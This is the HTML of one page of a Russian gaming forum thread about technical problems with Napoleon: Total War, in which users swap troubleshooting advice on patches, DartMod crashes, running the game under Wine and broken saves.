            </script>
            <div class="post_block hentry clear clearfix" id="post_id_819035">
              <a id="entry819035"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="819035" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185#entry819035" rel="bookmark" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1845">#1845 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1845"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:tomato">U633</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">U633</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Кошовий ПушкарЪ</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-249.jpg?_r=1427108461" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:tomato">Старшина</span></li>
                      <li class="group_icon"><img src="/user_groups/pernach.gif" alt=""></li>
                      <li class="post_count desc lighter">9 599 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">07.янв.07</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 1 087
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2012-10-06T20:49:26+00:00">07 Октябрь 2012 - 00:49</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <strong class="bbc">Ozzy1000</strong><br>
                    <blockquote class="ipsBlockquote">
                      <p>Подскажите на какую версию ставить(или только лицензия подойдёт)</p>
                    </blockquote>v.1.3.0 Build 1680.37026<br>
                    <br>
                    <blockquote class="ipsBlockquote">
                      <p>...где посмотреть какая у меня стоит.</p>
                    </blockquote>
                    <div class="morebody">
                      <span></span>
                      <div class="morehead" onclick="obj=this.parentNode.childNodes[1].style; tmp=(obj.display!='block') ? 'block' : 'none'; obj.display=tmp;var o=this.getElementsByTagName('img')[0];if(!o._src){o._src=o.src;o.src='style_images/minus.gif';}else{var x=o.src;o.src=o._src;o._src=x;};return false;">
                        <span><span rel="lightbox"><img class="bbc_img" src="/board/style_images/plus.gif" alt="Изображение"></span> <span class="bbc_underline">Нажмите, чтобы прочитать</span></span>
                      </div>
                      <div class="moretext" style="display: none">
                        <span class="inv">
]]>
</span> <span rel="lightbox"><img class="bbc_img" src="http://s1.hostingkartinok.com/uploads/images/2012/10/473140271ea97705261427771adc2456.jpg" alt="Изображение"></span> <span class="inv">
]]>
</span>
                      </div>
                    </div>
                    <blockquote class="ipsBlockquote">
                      <p>С железом вроде всё в норме (Дарт мод на Империи с максимальным размером отрядов летает).</p>
                    </blockquote>"В норме" это когда отряды выше максимума в 2-3 раза. Игра то уже не новая и оптимизирована великолепно.<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_819035">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_819035', { domLikeStripId: 'like_post_819035', app: 'forums', type: 'pid', typeid: '819035' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_819035" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(819035);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_819035') )
            {
                $('multiq_819035').show();
            }

            if( $('toggle_post_819035') )
            {
                $('toggle_post_819035').show();
            }

            // Add perm data
            ipb.topic.deletePerms[819035] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_819190">
              <a id="entry819190"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="819190" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185#entry819190" rel="bookmark" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1846">#1846 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1846"></a></span> <span itemprop="creator name" class="author vcard">Ozzy1000</span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Ozzy1000</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title">Сирома</li>
                      <li class="group_icon"><img src="/user_groups/kosa.gif" alt=""></li>
                      <li class="post_count desc lighter">8 сообщений</li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">24.июл.12</span>
                    <div class="reputation zero">
                      <div style="font-size:1.1em">
                        Слава: 0
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2012-10-07T12:13:53+00:00">07 Октябрь 2012 - 16:13</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote built">
                      <div>
                        <p class="citation"></p>
                        <div class="quotetop">
                          Цитата(U633 @ Oct 6 2012, 23:49) [post="819035"]style_images/minus.gif <span rel="lightbox"><img class="bbc_img" src="/board/style_images/plus.gif" alt="Изображение"></span> <span class="bbc_underline">Нажмите, чтобы прочитать</span>
                        </div>
                        <div class="moretext" style="display: none">
                          ]]>БОЛЬШОЕ СПАСИБО за информацию. Буду пробовать. <span class="inv">
]]>
</span> <span rel="lightbox"><img class="bbc_img" src="http://s1.hostingkartinok.com/uploads/images/2012/10/473140271ea97705261427771adc2456.jpg" alt="Изображение"></span> <span class="inv">
]]>
</span> ]]>
                        </div>
                      </div>"В норме" это когда отряды выше максимума в 2-3 раза. Игра то уже не новая и оптимизирована великолепно.[/quote]<br>
                      <br>
                      СПАСИБО БОЛЬШОЕ U633 за информацию! Буду пробовать.<br>
                    </blockquote>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_819190">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_819190', { domLikeStripId: 'like_post_819190', app: 'forums', type: 'pid', typeid: '819190' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_819190" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(819190);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_819190') )
            {
                $('multiq_819190').show();
            }

            if( $('toggle_post_819190') )
            {
                $('toggle_post_819190').show();
            }

            // Add perm data
            ipb.topic.deletePerms[819190] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_819375">
              <a id="entry819375"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="819375" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185#entry819375" rel="bookmark" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1847">#1847 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1847"></a></span> <span itemprop="creator name" class="author vcard">Ozzy1000</span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Ozzy1000</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title">Сирома</li>
                      <li class="group_icon"><img src="/user_groups/kosa.gif" alt=""></li>
                      <li class="post_count desc lighter">8 сообщений</li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">24.июл.12</span>
                    <div class="reputation zero">
                      <div style="font-size:1.1em">
                        Слава: 0
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2012-10-07T19:59:09+00:00">07 Октябрь 2012 - 23:59</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Удалось скачать и установить v1.3.0.1737.328529+8DLC.Там в описании пишут,что присутствуют в версии патчи v 1.3.0.1680.37026 v 1.3.0.1684.49935 v 1.3.0.1737.328529.Ставлю DartMod,запускаю-опять вот это ("0x007 ffaca" обратилась по адресу "0x00000000".память не может быть "read").Где опять накосячил,подскажите пожалуйста.<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_819375">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_819375', { domLikeStripId: 'like_post_819375', app: 'forums', type: 'pid', typeid: '819375' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_819375" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(819375);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_819375') )
            {
                $('multiq_819375').show();
            }

            if( $('toggle_post_819375') )
            {
                $('toggle_post_819375').show();
            }

            // Add perm data
            ipb.topic.deletePerms[819375] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_819716">
              <a id="entry819716"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="819716" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185#entry819716" rel="bookmark" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1848">#1848 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1848"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:tomato">U633</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">U633</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Кошовий ПушкарЪ</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-249.jpg?_r=1427108461" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:tomato">Старшина</span></li>
                      <li class="group_icon"><img src="/user_groups/pernach.gif" alt=""></li>
                      <li class="post_count desc lighter">9 599 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">07.янв.07</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 1 087
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2012-10-08T16:24:10+00:00">08 Октябрь 2012 - 20:24</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote">
                      <p>Где опять накосячил,подскажите пожалуйста.</p>
                    </blockquote>Теперь непонятно где...Дарт мод сначала настраивается в лаунчере. Потом игра запускается через него для генерации параметров,далее вылезает ошибка,что нормально. После лаунчер с ошибкой закрывается. Теперь надо обычно потвердить в лаунчере при первом запуске, что мод готов к игре. И только потом запускать мод через обычный ярлык экзешника игры.Перед установкой игры надо удалять папку Napoleon по адресу:C:\Users\ИМЯ\AppData\Roaming\The Creative Assembly\NapoleonМенее вероятно,но тоже возможно,что комп не тянет,если 32 битная опер. система,где мало опер. памяти. И ещё:в виндовс 7 должен быть установлен SP1 и другие обновления.Путь установки игры не должен содержать название папок на кириллице,только на англ. языке.<br>
                    <p class="edit">Сообщение отредактировал U633: 08 Октябрь 2012 - 21:17</p>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_819716">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_819716', { domLikeStripId: 'like_post_819716', app: 'forums', type: 'pid', typeid: '819716' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_819716" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(819716);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_819716') )
            {
                $('multiq_819716').show();
            }

            if( $('toggle_post_819716') )
            {
                $('toggle_post_819716').show();
            }

            // Add perm data
            ipb.topic.deletePerms[819716] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_823823">
              <a id="entry823823"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="823823" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185#entry823823" rel="bookmark" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1849">#1849 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1849"></a></span> <span itemprop="creator name" class="author vcard">Wolfraм</span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Wolfraм</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title">Сирома</li>
                      <li class="group_icon"><img src="/user_groups/kosa.gif" alt=""></li>
                      <li class="post_count desc lighter">1 сообщений</li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">20.окт.12</span>
                    <div class="reputation zero">
                      <div style="font-size:1.1em">
                        Слава: 0
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2012-10-20T17:38:23+00:00">20 Октябрь 2012 - 21:38</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Доброго времени суток. Недавно поставил ubuntu и вынужден ею пользоваться, пока плаваю и изучаю систему. Запустил по Вайну Стим и Наполеон. Всё работает, все кампании. Но не могу играть битвы, игра вылетает при загрузке карты сражения, любого. Загуглил, нашёл что нужно настроить Wine, но как и каким образом ничего не написано, написано лишь:
                    <blockquote class="ipsBlockquote">
                      <p>Особые настройки Wine: необходимы DirectX, патч из бага #18490 (http://bugs.winehq.o...ug.cgi?id=18490 )</p>
                    </blockquote>Как я понял директ у меня есть, но вот как быть с патчем из бага? В описании написано про вылет при загрузки карты в Емпаир (думаю на Наполеон также подойдёт), но всё на английском и перевод мне ни о чём не говорит. Если на сайте есть линуксоиды, помогите пожалуйста решить проблему. Заранее признателен.<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_823823">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_823823', { domLikeStripId: 'like_post_823823', app: 'forums', type: 'pid', typeid: '823823' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_823823" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(823823);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_823823') )
            {
                $('multiq_823823').show();
            }

            if( $('toggle_post_823823') )
            {
                $('toggle_post_823823').show();
            }

            // Add perm data
            ipb.topic.deletePerms[823823] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_824695">
              <a id="entry824695"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="824695" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185#entry824695" rel="bookmark" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1850">#1850 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1850"></a></span> <span itemprop="creator name" class="author vcard">Току</span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Току</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title">Сирома</li>
                      <li class="group_icon"><img src="/user_groups/kosa.gif" alt=""></li>
                      <li class="post_count desc lighter">1 сообщений</li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">04.авг.12</span>
                    <div class="reputation zero">
                      <div style="font-size:1.1em">
                        Слава: 0
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2012-10-23T13:18:45+00:00">23 Октябрь 2012 - 17:18</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    У меня проблема в этой игре (лицензионная копия) - не сохраняет игру, но сохраняет достижения steam'а. Переустанавливать уже пробовал. Помогите!!!<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_824695">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_824695', { domLikeStripId: 'like_post_824695', app: 'forums', type: 'pid', typeid: '824695' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_824695" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(824695);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_824695') )
            {
                $('multiq_824695').show();
            }

            if( $('toggle_post_824695') )
            {
                $('toggle_post_824695').show();
            }

            // Add perm data
            ipb.topic.deletePerms[824695] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
          </div>
        </div>
        <hr>
        <div class="topic_controls clear ipsPad_top_bottom_half">
          <div class="left">
            <div class="pagination clearfix left">
              <ul class="ipsList_inline back left">
                <li class="first">
                  «
                </li>
                <li class="prev">
                  <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-184" title="Технические проблемы Napoleon:Total War - Предыдущая страница" rel="prev">Назад</a>
                </li>
              </ul>
              <ul class="ipsList_inline left pages">
                <li class="pagejump clickable pj0078027001">
                  <a href="#">Страница 185 из 192</a> 
                  <script type="text/javascript">


                                                ipb.global.registerPageJump( '0078027001', { url: "http://totalwars.ru/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/", stKey: 'st', perPage: 10, totalPages: 192, anchor: '' } );
                  </script>
                </li>
                <li class="page">
                  <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-183" title="Технические проблемы Napoleon:Total War - страница 183">183</a>
                </li>
                <li class="page">
                  <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-184" title="Технические проблемы Napoleon:Total War - страница 184">184</a>
                </li>
                <li class="page active">185</li>
                <li class="page">
                  <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-186" title="Технические проблемы Napoleon:Total War - страница 186">186</a>
                </li>
                <li class="page">
                  <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-187" title="Технические проблемы Napoleon:Total War - страница 187">187</a>
                </li>
              </ul>
              <ul class="ipsList_inline forward left">
                <li class="next">
                  <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-186" title="Технические проблемы Napoleon:Total War - Следующая страница" rel="next">Вперед</a>
                </li>
                <li class="last">
                  <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-192" title="Технические проблемы Napoleon:Total War - Перейти к последней странице" rel="last">»</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="ipsPad_top_slimmer right">
            <a href="/board/index.php/forum/258-%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5-%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B-napoleontotal-war/" class="ipsType_small desc">Обратно в Технические вопросы Napoleon:Total War</a>
          </div>
        </div>
      </div>
<br>
      <div class="clear clearfix left"></div>
<br>
      <div id="topic_stats" class="statistics clear clearfix">
        <div id="topic_active_users" class="active_users">
          <h4 class="statistics_head">Количество пользователей, читающих эту тему: 0</h4>
          <p class="statistics_brief desc">0 пользователей, 0 гостей, 0 анонимных</p>
        </div>
      </div>
      <script type="text/javascript" src="/board/public/js/3rd_party/prettify/prettify.js"></script> 
      <script type="text/javascript" src="/board/public/js/3rd_party/prettify/lang-sql.js"></script> 
      <script type="text/javascript">


        //<![CDATA[
                Event.observe( window, 'load', function(e){ prettyPrint() });
        //]]>
      </script>
      <div id="multiQuoteInsert" style="display: none;" class="ipsFloatingAction">
        <span class="ipsButton no_width" id="mqbutton">Ответить цитируемым сообщениям</span>     <a href="#" id="multiQuoteClear" class="ipsType_smaller desc" title="Убрать отметки с сообщений, отмеченных для цитирования">Очистить</a>    
      </div>
      <form id="modform" method="post" action="https://totalwars.ru/board/index.php?" name="modform">
        <input type="hidden" name="app" value="forums"> <input type="hidden" name="module" value="moderate"> <input type="hidden" name="section" value="moderate"> <input type="hidden" name="do" value="postchoice"> <input type="hidden" name="f" value="258"> <input type="hidden" name="t" value="16095"> <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="st" value=""> <input type="hidden" name="page" value="185"> <input type="hidden" value="" name="selectedpidsJS" id="selectedpidsJS"> <input type="hidden" name="tact" id="tact" value="">
      </form>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
        <p style="text-align: center;"><span style="display: block; margin-left: auto; margin-right: auto;"><strong><span style="display: block; margin-left: auto; margin-right: auto;">Total War: WARHAMMER</span></strong></span></p>
        <p style="text-align: justify;"><span style="display: block; margin-left: auto; margin-right: auto; font-size: 8pt;">Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Но разработчики на форумах успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только четыре (Империя Сигмара, Зеленокожие, Гномы и Графы-Вампиры) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн), герои со уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Ну а апологетам историчности спешим успокоить - над Вархаммер трудится отдельная команда. Исторические игры Тотал Вар производство фэнтэзийной игры не тормозит.<br></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate">Total War: WARHAMMER</a></span></strong></p>
        <p style="text-align: center;"><span style="font-size: 10pt;"><strong>Total War: Attila</strong></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметиьт что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><span style="text-decoration: underline;">Total War: Attila Часть 1</span></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;">Часть 2</span></strong></span></p>
        <p style="text-align: center;"><strong>Total War: Rome 2</strong></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><span style="text-decoration: underline;">Total War: Rome II</span></strong></span></span></p>
      </div>
      <ol class="breadcrumb bottom ipsList_inline left clearfix clear">
        <li>
          <a href="/board/">СiЧъ Total WarS</a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/200-napoleon-total-war-napoleon-totalnaia-voina-skrinshoty-video/" title="Вернуться к NAPOLEON: TOTAL WAR (Наполеон: Тотальная Война) - скриншоты, видео и обсуждение."><span>NAPOLEON: TOTAL WAR (Наполеон: Тотальная Война) - скриншоты, видео и обсуждение.</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/201-napoleon-total-war-%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%B5%D0%BE%D0%BD-%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0/" title="Вернуться к Napoleon: Total War [Наполеон: Тотальная Война]"><span>Napoleon: Total War [Наполеон: Тотальная Война]</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/258-%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5-%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B-napoleontotal-war/" title="Вернуться к Технические вопросы Napoleon:Total War"><span>Технические вопросы Napoleon:Total War</span></a>
        </li>
        <li class="right ipsType_smaller">
          <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
        </li>
      </ol>
    </div>
    <div id="footer_utilities" class="main_width clearfix clear">
      <a rel="nofollow" href="#top" id="backtotop" title="Наверх"><img src="/board/public/style_images/paradox/top.png" alt=""></a>
      <ul class="ipsList_inline left">
        <li><img src="/board/public/style_images/paradox/feed.png" alt="RSS поток" id="rss_feed" class="clickable"></li>
        <li>
          <a href="/board/index.php?app=core&module=help" title="Перейти к помощи" rel="help" accesskey="6">Помощь</a>
        </li>
      </ul>
      <p id="copyright">Community Forum Software by IP.Board<br>
